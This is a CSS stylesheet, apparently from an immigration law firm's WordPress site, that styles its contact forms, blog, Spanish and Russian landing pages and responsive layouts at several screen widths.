  #gform_wrapper_7 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_7{background:#FFF; text-align:center; font-size:18px; padding:20px;}

  #form-contact-us ul{width:100%;}
/*------- Contact Us -------*/

/*------- FAQ -------*/
.faq-list .marker{color:#333 !important;}
.faq-list h4{color:#f05c2b !important;}
/*------- FAQ -------*/

/*------- Spanish -------*/
  #top-deportation #field_8_1 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_8_2 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_8_4 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation .small{width:100%; padding:15px; border:0px; height:108px; font-size:16px; box-sizing:border-box;}
  #top-deportation #gform_submit_button_8{background:#F26530; text-align:center; font-family: 'Raleway-Regular'; border-radius:0px; cursor:pointer; width:150px; margin:13px 0 0 0px; color:#FFF; font-size:25px; text-transform:uppercase; border:0px; padding:13px 0; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation #gform_submit_button_8:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}


  #top-deportation .ginput_container{margin-top:0px;}
  #top-deportation .gform_footer{margin-top:0px; padding-top:0px;}
  #top-deportation #gforms_confirmation_message_8{background:#FFF; text-align:center; font-size:18px; padding:20px;}

  #gform_wrapper_9{max-width:100% !important; margin-top:0px;}
  #gform_wrapper_9 .gfield_label{display:none;}
  #gform_wrapper_9 li{margin-bottom:0px !important;}
  #gform_wrapper_9 .validation_error{display:none;}
  #gform_wrapper_9 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_9 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_9 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_9 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_9 .gform_wrapper textarea.medium{width:99%;}

  #field_9_1 .medium{background:var(--wpr-bg-23ecf1cd-870c-4ac5-b776-cce8dbd3ceee) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_9_2 .medium{background:var(--wpr-bg-32c980e3-c9e1-4634-b31f-c102579e09d6) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_9_4 .medium{background:var(--wpr-bg-b2f87625-c9cb-45ea-bab5-28a5fe56e053) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_9 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_9{background:none; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_9:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_9 .ginput_container{margin-top:0px;}
  #gform_wrapper_9 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_9{background:#FFF; text-align:center; font-size:18px; padding:20px;}
/*------- Spanish -------*/

/*------- Blog -------*/
#recent-posts-3 ul li{margin-bottom:11px !important;}
#recent-posts-3 ul li a:hover{color:#f05c2b !important;}

#categories-2 ul li a:hover{color:#f05c2b !important;}
.title-blog{padding:45px 30px 10px; color:#f05c2b; font-family:Raleway-SemiBold_gdi; font-size:34px; line-height:43px; margin-bottom:20px; text-align:center; text-transform:capitalize;}
.post_content a{color:#777 !important; text-decoration:underline;}
.post_content a:hover{color:#f05c2b !important;}

.related-posts{padding:25px 30px 10px !important;}
#respond{padding:25px 30px 10px;}
.share-buttons{padding:25px 30px 10px !important;}
.nocomments{padding:25px 30px 10px !important;}

.meta{color:#f05c2b !important;}
.blog-item-title a:hover{color:#f05c2b !important;}

#gform_widget-2 #gform_submit_button_7{background:none !important; color:#4a4a4a !important; border: 3px solid #4a4a4a !important;}
.title-form-blog{float:left; font-family: 'Raleway-Bold'; width:70%; font-size:34px; color:#4a4a4a; line-height:41px; margin-top:50px;}
.img-form-blog{float:right; width:30%; margin-top:50px;}
.text-form-blog{font-family: 'Raleway-Bold'; color:#ff512c; font-size:15px; margin-top:20px;}
/*------- Blog -------*/


.list-sitemap{margin:20px 0 20px 40px;}
.list-sitemap a{color:#3a3a3a;}
.list-sitemap a:hover{color:#f05c2b;}

.page-list{margin:20px 0 20px 40px;}
.page-list a{color:#3a3a3a;}
.page-list a:hover{color:#f05c2b;}

.title-portfolios{background: var(--wpr-bg-d1520fa4-27b6-4bc1-97e0-de9d29afaac3); border-radius:5px; moz-border-radius:5px; font-size:18px;}
.title-header{font-size:40px !important; display:none;}

#gform_submit_button_1{background:#666; width:200px; border:0px; color:#FFF; text-align:center; font-size:18px; border-radius:6px; height:40px;}
#gform_submit_button_1:hover{background:#B2398A;}

#gform_wrapper_1 .gfield_label{font-weight:normal;}
#gform_wrapper_1 .medium{width:98%;}
#gform_wrapper_1 .gfield_required{display:none;}
#gform_wrapper_1 .validation_error{display:none;}
#gform_wrapper_1 .gfield_error{background:none; border:0px; padding:0px !important; margin:0px !important;}
#gform_wrapper_1 .validation_message{margin:-10px 0px 0px 5px !important; padding:0px !important; font-weight:normal !important; font-size:13px !important;}

#gform_confirmation_message_1{background:#B2398A; color:#FFF; text-align:center; box-sizing:border-box; padding:30px; font-size:18px;}

#gform_wrapper_3{width:100%; margin:0 auto;}
#gform_wrapper_3 .small{border:1px solid #cccccc; width:100%;}
#gform_wrapper_3 .medium{border:1px solid #cccccc;}
#gform_wrapper_3 .large{border:1px solid #cccccc;}

#gform_3 .gfield_label{display:none;}
#field_3_1, #field_3_2, #field_3_4, #field_3_3, #field_3_5{float:left; width:48%; height:50px;}
#field_3_6, #field_3_7, #field_3_8, #field_3_9, #field_3_10{float:right !important; width:48%; height:50px; margin-right:20px;}

/*#field_3_8, #field_3_9, #field_3_10{float:right !important; margin-left:15px;}
#field_3_8 .small{width:95%; float:right;}
#field_3_9 .small{width:95%; float:right;}
#field_3_10 .small{width:95%; float:right;}*/
#input_3_13, #input_3_14, #input_3_15, #input_3_16{width:98% !important;}

#gform_submit_button_3{background:#666; width:200px; border:0px; color:#FFF; text-align:center; font-size:18px; border-radius:6px; height:40px;}
#gform_submit_button_3:hover{background:#B2398A;}

.gfield_error{background:none !important; border:0px !important; padding:0px !important;}
.gfield_error .medium{margin:0px; padding:0px;}

.img-left-march-2015{float:left; width:48%; text-align:center; margin-bottom:25px;}
.img-right-march-2015{float:right; width:48%; text-align:center; margin-bottom:25px;}
.boxes-images-title{font-size:18px; }

.medium{width:100% !important;}

.order-now-get-30{padding:10px 20px; background-color:#f5f5f5; border-radius:5px; line-height:60px;}

.list-examples-0312 li{padding-bottom:15px;}

#post-3767 .featured-thumbnail.large img{width:320px; height:auto;}
.featured-thumbnail.large img{width:80% !important;}
.featured-thumbnail img{width:80% !important;}

/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */


/* ========================================= */
/* ==================1500px================= */
/* ========================================= */
@media only screen and (min-width: 1500px) {
.cf-header-banner {background-size:100% !important; width:100%;}
}

/* ========================================= */
/* ==================1300px================= */
/* ========================================= */
@media only screen and (max-width:1300px){
.lantran{position:fixed; right:7px !important; top: 70px !important; !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
.sticky2017 .lantran{top:70px !important;}
}

/* ========================================= */
/* ==================1250px================= */
/* ========================================= */
@media only screen and (max-width:1250px){
#topnav > li{width:12% !important;}
#share-your-story{background:#35558D url(https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px; width:100%;}
#share-your-story .share-area{width:90%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-size:35px; line-height:42px; padding:3% 0px 0px 0px;}
#share-your-story .share-content{font-size:20px; line-height:25px; max-width:500px; padding:20px 0px 5% 0px;}
}

/* ========================================= */
/* ==================1199px================= */
/* ========================================= */
@media only screen and (max-width:1199px){
/*------ LP APRIL ------*/
.title-lp-april{font-size:45px; line-height:53px;}
.text-blue-lp-april{font-size:25px; line-height:30px;}
.button-contact-april-area{width:465px;}
.title-blue-content-april{font-size:23px; line-height:32px; margin-bottom:20px; margin-top:5px;}
.text-white-box-april{font-size: 14px; padding:22px;}
.text-white-box-april p{margin: 15px 0;}
.box-check-april{margin-bottom:20px;}
.text-white-blue-area-april{font-size:26px; line-height:34px;}

.title-white-orange-area-april{font-size:36px; line-height:38px;}
.text-white-orange-area-april{font-size:14px;}
.text-white-box-april li{margin-bottom:15px;}

.title-white-blue-area-02 {font-size: 45px; line-height: 50px;}
.text-numbers-april{font-size:14px;}
.number-april{font-size:35px; width:50px; height:50px; line-height:50px;}

.text-content-lp-april{font-size:14px;}
.title-white-blue-area-03{font-size: 45px; line-height: 55px; margin-bottom: 40px;}
.text-white-blue-area-03{font-size:14px;}
/*------ LP APRIL ------*/

.img-banner-cta-success{display:none;}

/*---------- Internal -------------*/
.left-header-lp{float:none; width:100%;}
.right-header-lp{float:none; width:100%;}

#top-deportation #gform_submit_button_8{width:100%; font-size:21px; margin:30px 0 0;}

.logo-large{padding-top:0px;}
/*---------- Internal -------------*/

.button-faq02{font-size:30px; line-height:35px; padding:21px 0;}
.text-01-content-bottom-02{font-size:25px; line-height:30px;}

.image-responsive{margin-top: -130px; margin-left:350px;}
}

/* ========================================= */
/* ==================1196px================= */
/* ========================================= */
@media only screen and (max-width: 1196px) {
#boxes-deportation{margin-top:45px;}
#topnav > li > a{font-size:12px !important; line-height:16px;}
.menu-holder.isStuck #topnav > li > a{font-size: 12px !important;}

.header .container{max-width:1194px;}
.header .container .span12{max-width:1194px;}

.logo-large{margin-left:120px !important;}
.button-slide-bottom{width:70%; font-size:17px;}

.input-ft{margin-right:0px; margin-left:20px;}
.submit-ft{margin-right:0px; margin-left:20px;}

.footer-widgets .follow-ft{float:none; width:300px; margin:0 auto;}
.follow{width:100px;}
.ft-icon{width:150px;}
.footer-widgets .span4{float:none;}
.footer-widgets .address-ft{width:43%; float:left;}


.address-footer{float:left; width:190px;}
.map-footer{float:left; width:183px;}

#input_10_2{margin: -96px 0 0 150px;}
#input_10_4{margin: -153px 0 0 299px;}
#field_10_2 .validation_message{margin:-28px 0 0 159px;}
#field_10_4 .validation_message{margin:-62px 0 0 308px;}
#gform_wrapper_10 .gform_footer{margin:-126px 0 0 !important;}

#input_12_2{margin: -96px 0 0 150px;}
#input_12_4{margin: -153px 0 0 299px;}
#field_12_2 .validation_message{margin:-28px 0 0 159px;}
#field_12_4 .validation_message{margin:-62px 0 0 308px;}
#gform_wrapper_12 .gform_footer{margin:-126px 0 0 !important;}

}

/* ========================================= */
/* ==================1185px================= */
/* ========================================= */
@media only screen and (max-width:1185px){
/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:60px; text-transform:uppercase; color:#013564;}
.subtitle-2019{font-size:30px; text-transform:uppercase; color:#013564; padding:0px 0px 30px 0px;}
.subsubtitle-2019{font-size:20px; text-transform:uppercase; color:#013564; padding:0px 0px 100px 0px;}

.nums-3things-bx{margin:30px 0px 50px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */


#blue-boxes-sep-2018{background:var(--wpr-bg-3a21cf5c-1db7-4de5-a8b0-e8057ec747a4) no-repeat !important; width:100%; max-height:450px; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background:var(--wpr-bg-1e85eae6-8544-43ac-a396-29d936c7ef0c) no-repeat !important; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:absolute; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:15px; line-height:22px; top:0px; position:absolute; margin:90px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:45px; line-height:45px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

#tabs-new2017{width:100%; background-color:#E7E7E7; padding:70px 0px;}
#tabs-new2017 .nav-tabs{margin:0px; padding:0px; border:0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-size:15px; margin:0px; border-left:2px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

.title-new-2017{font-size:40px; line-height:40px;}
.sub-title-new-2017{font-size:25px; line-height:25px;}

.second-phone-text{float:left; width:55%; text-align:center; height:95px; line-height:95px; font-size:18px;}
.second-phone-image{float:right; width:45%; padding:10px 0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:30px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:55px; height:55px; margin:0px 20px 0px 15px;}

/* ========THREE BOXES========= */
.box-num-03{width:25.33%; margin:4%; float:left; text-transform:none; color:#fff; font-size:15px;}
.box-num-03-big{font-size:40px; line-height:70px;}
.box-num-03-big span{font-size:65px;}

.third-part-area{width:31.33%; margin:0% 1%; float:left; font-size:25px; line-height:30px; padding:50px 0px;}

.third-part-area-content{width:31.33%; margin:0% 1% 3% 1%; float:left; text-align:left; font-size:16px; line-height:24px; padding:50px 0px;}
.third-part-area-title{font-size:25px; line-height:30px; padding:20px 0px; margin:80px 0px 0px 0px;}

}

/* ========================================= */
/* ==================1100px================= */
/* ========================================= */
@media only screen and (max-width:1100px){
#congratulation-boards{font-size:13px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:16px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:40px; line-height:40px; margin:35px 0px 25px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-size:18px; color:#2a2b2d; width:96%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:12px; line-height:14px; width:96%;}
.date-cba{font-size:9px; width:96%; background: var(--wpr-bg-87372996-a8b1-4e2f-a2a1-f16391b9285e) no-repeat right center; margin:0 auto; margin-top:10px;}

.margins-boards{padding:15px 0px 5px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:50px; margin-bottom:50px;}

.logo-large{margin-left:90px !important;}
}

/* ========================================= */
/* ==================1080px================= */
/* ========================================= */
@media only screen and (max-width:1080px) {
#header-2017 .content-top-2017{width:98%; margin:0 auto;}
#header-2017 .logo-2017{width:30%; float:left;}

#mainmenu-2017{float:right; width:70%; text-transform:uppercase;}
#mainmenu-2017 a{color:#666666; font-size:13px; padding:12px 8px 10px 8px;}
#mainmenu-2017 ul{float:right; margin:0px !important; padding:0px !important;}
#mainmenu-2017 li{display:inline-block;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-size:14px; margin:0px; border-left:1px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

#benefits-hiring-2017{padding:50px 0px 70px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:35px 0px 50px 0px; font-size:16px; line-height:18px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:45px; line-height:45px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:35px; line-height:35px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:20px; line-height:20px; padding:12px 15px 10px 15px;}

#testimonials-2017{padding:50px 0px;}
#testimonials-2017 .carousel{width:100%;}
#testimonials-2017 .item{width:82%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:25%; float:left;}
#testimonials-2017 .testimonials-2017-txt{width:70%; float:right; font-size:16px; line-height:18px; padding:30px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:30px; margin-bottom:20px; }

#latest-news-2017{padding:50px 0px;}
#latest-news-2017 .latest-news-2017-title{font-size:45px; margin-bottom:25px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:45px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 30px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:25px; line-height:30px; margin-bottom:8px;}
.ln-content-2017{font-size:16px; line-height:20px;}

.office-title{color:#003563; font-size:40px;}

/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-size:40px !important; line-height:45px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:25px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-size:30px !important; line-height:35px; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-size:20px; text-transform:uppercase; border:2px solid #fff; padding:20px 70px; margin-top:20px; margin-bottom:15px;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:320px; display:block;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:15px; line-height:22px;}

.lantran{position:fixed; right:7px !important; top:70px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
}

/* ========================================= */
/* ==================1035px================= */
/* ========================================= */
@media only screen and (max-width:1035px){
#share-your-story{background:#35558D url(https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px; width:100%;}
#share-your-story .share-area{width:90%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-size:25px; line-height:30px; padding:2% 0px 0px 0px;}
#share-your-story .share-content{font-size:15px; line-height:20px; max-width:50%; padding:20px 0px 3% 0px;}
}

/* ========================================= */
/* ==================1024px================= */
/* ========================================= */
@media only screen and (max-width: 1024px) {
.logo-large{margin-left:50px !important;}
.box-home-01 .title{font-size: 24px !important; line-height: 26px !important;}

.text-blackarea-01{font-size:27px; line-height:33px;}
.text-blackarea-02{font-size:20px; line-height:27px;}
}

/* ========================================= */
/* ==================1019px================= */
/* ========================================= */
@media only screen and (max-width:1019px) {
#blue-boxes-sep-2018{width:100%; max-height:auto !important; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background-image:none !important; background-color:#003265 !important; border:5px solid #fff; border-radius:5px; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative; padding-bottom:25px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .blue-trans-sep-2018{display:none !important;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:relative; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:15px; line-height:22px; top:0px; position:relative; margin:60px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:35px; line-height:35px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

.content-lp{max-width:768px; margin:0 auto; padding:0px 5px;}	


.title-form-apply{font-size:33px;}
.submit-lp{margin-right:12px;}

.text-follow{font-size:14px;}
.text-address-info{font-size:15px;}
.button-footer{font-size:14px; margin-left:5px;}
.logos-footer{width:80%;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:120px 0px 0px 0px; position:relative;}
#banner-cta-2017 .phone-2017{position:absolute; top:25px; right:0px; z-index:1; max-width:250px; border:0px;}
#banner-cta-2017 h1{font-size:35px; line-height:55px;}
#banner-cta-2017 h2{font-size:20px; }
#banner-cta-2017 h3{font-size:17px;}
#banner-cta-2017 .bg-blue-content-header{font-size:20px; line-height:35px; padding:60px 0px; margin:80px 0px 0px 0px;}
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

/*----- 3 THINGS YOU NEED TO KNOW ------*/
.title-3-thins{font-family: 'JuliusSansOne-Regular'; font-size:26px; line-height:35px; color:#000; text-transform:uppercase;}
.title-3-thins span{font-size:33px;}
  
.number-things{font-size:62px;}
.text-things{font-size:16px; line-height:26px;}
  
.title-resources-2017{font-size:30px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/


/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:40px 0px 40px 0px;}
.box-our-team{width:31.33%; float:left; margin:30px 1% 1% 1%; }
.box-our-team .img-responsive{max-width:120px;}
.title-our-team-2017{font-size:35px; line-height:40px;}
.name-our-team-2017{font-size:18px; padding-top:10px;}
.job-our-team-2017{text-align:center; font-size:18px; color:#003563; letter-spacing:1px; padding:12px 0px;}
.text-our-team-2017{text-align:center; font-size:16px; color:#616161; line-height:20px;}
/*----- NEW CONTACT US - OMAR ------*/


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:45px; line-height:60px;}
.homepage-2017-txt-2018{font-size:18px; line-height:28px;}
.btn-2018{font-size:22px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; }
.icons-2018{margin:20px 0px 30px 0px;}
.blue-content-2018{font-size:15px !important; line-height:22px !important;}
.blue-box-content-2018{width:100%;}

#floating-form-2018{position:relative;  padding:20px 25px 20px 25px; box-sizing:border-box; max-width:500px; margin-top:0px; left:0;}
.form-title-2018{color:#004777; font-size:20px; line-height:26px; margin-bottom:15px;}

/* ========BLUE AREA========= */
#blue-area-2018{width:100%; text-align:center; background-color:#00447A; padding:30px 0px 30px 0px;}

.title-sep-2018{font-size:40px; line-height:50px;}
.sub-sep-2018{font-size:28px; line-height:38px;}
.sub-sub-sep-2018{font-size:22px; line-height:32px;}

.three-things-small-text{font-size:25px; line-height:25px; display:block;}

#gray-area-sep-2018{width:100%; padding:30px 0px 0px 0px; }

.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:85px; color:#dfdfdf; line-height:85px; float:left; width:18%;}
.title-box-blue-01{font-size:22px; color:#00447a; line-height:22px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:15px; color:#5e5e5e; line-height:20px; float:left;}

.opt-01-a{width:25%;}
.opt-01-b{width:57%;}
.opt-02-a{width:30%;}
.opt-02-b{width:52%;}
.opt-03-a{width:35%;}
.opt-03-b{width:47%;}

.opt-02-b-russian{width:75%; float:right;}


/* ========VIDEO========= */
#video-sep-2018{background-color:#F8F8F8; text-align:center; padding:40px 0px 50px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:500px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:left; width:42%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-family: 'julius_sans_oneregular'; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{background:var(--wpr-bg-d20a6188-be36-4f5f-8a95-f28eab002950) no-repeat; background-size:cover; padding:110px 0px;}
.adv-l{width:50%; float:left; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:50%; float:right; text-align:center; padding:150px 0px 0px 0px;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */


/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:var(--wpr-bg-8f8cd3ab-713e-4899-be3a-945d24ce1f58) no-repeat center; background-size:cover; padding:90px 0px;}
.background-v2-02{background:var(--wpr-bg-b1e913bc-a6e8-446e-9314-13ea59555ccc) no-repeat center; background-size:cover; padding:90px 0px;}
.new-area-2019-v2-right{width:50%; float:right; text-align:left; font-size:16px;}
.new-area-2019-v2-left{width:60%; float:left; text-align:left; font-size:16px;}
.new-area-2019-v2-left p{margin-top:30px;}
.new-area-2019-v2-left li{font-size:15px;}
.titles-2019-v1{font-size:40px; line-height:40px;}
.list-inside-v2 li{font-size:16px; padding:0px; margin:0px; margin-bottom:5px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:20px 0px 25px 5px; line-height:28px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-size:24px; line-height:29px; }
#my-blue-boxes-4 .blue-boxes-4{width:25%; text-align:center; font-size:24px; line-height:25px; color:#fff; float:left; padding:35px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
